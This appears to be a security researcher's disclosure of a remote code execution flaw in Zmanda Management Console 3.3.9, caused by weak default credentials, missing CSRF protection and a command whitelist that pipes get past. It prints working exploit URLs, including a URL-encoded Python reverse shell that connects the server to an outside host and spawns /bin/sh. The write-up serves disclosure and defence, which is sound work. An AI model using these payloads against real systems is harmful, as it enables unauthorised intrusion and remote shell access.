
Weak default credentials in combination with missing input validation allow a remote attacker to execute arbitrary code on a server using the Zmanda Management Console 3.3.9.
Description
It's possible to execute whitelisted commands using the following link without any CSRF protection: https://10.123.45.6/ZMC_Admin_Advanced?form=adminTasks&action=Apply&command=
"Only the following non-interactive commands are permitted: amadmin, amcheckdb, amcleanup, amdump, amflush, amlabel, amlabel, amreport, amrmtape, bzip2, chgrp, chmod, chown, cp, date, df, diff, du, echo, env, file, find, grep, gzip, head, ls, lsattr, lsscsi, man, md5sum, mkdir, mt, mtx, mv, nslookup, ping, ps, pstree, sha1sum, sha224sum, sha256sum, sha384sum, sha512sum, sort, star, stty, tail, tar, top, traceroute, tree, uname, uptime"
Clicking the following link will execute the "echo" command displaying the string "test":
https://10.123.45.6/ZMC_Admin_Advanced?form=adminTasks&action=Apply&command=echo%20test
By abusing the piping feature via "echo test | whoami" it's possible to bypass the restriction to execute the "whoami" command: https://10.123.45.6/ZMC_Admin_Advanced?form=adminTasks&action=Apply&command=echo%20|whoami
Leveraging that behavior allows to execute arbitrary code using a Python reverse shell. Clicking the following link will connect the server to s3cur3.eu on port 8080 spawning a /bin/sh shell:
https://10.123.45.6/ZMC_Admin_Advanced?form=adminTasks&action=Apply&command=echo%20a|python%20-c%20%27import%20socket%2csubprocess%2cos%3bs%3dsocket%2esocket%28socket%2eAF_INET%2csocket%2eSOCK_STREAM%29%3bs%2econnect%28%28"s3cur3%2eeu"%2c8080%29%29%3bos%2edup2%28s%2efileno%28%29%2c0%29%3bos%2edup2%28s%2efileno%28%29%2c1%29%3bos%2edup2%28s%2efileno%28%29%2c2%29%3bp%3dsubprocess%2ecall%28%5b"%2fbin%2fsh"%2c"-i"%5d%29%3b%27
Using network fingerprinting techniques it's possible to automatically exploit the vulnerability in combination with weak default credentials if an employee connected to the internal network visits a special website.

Disclosure
The vulnerability was disclosed to Zmanda prior to publishing the vulnerability details. Slides to my BSides Lisbon presentation can be found here.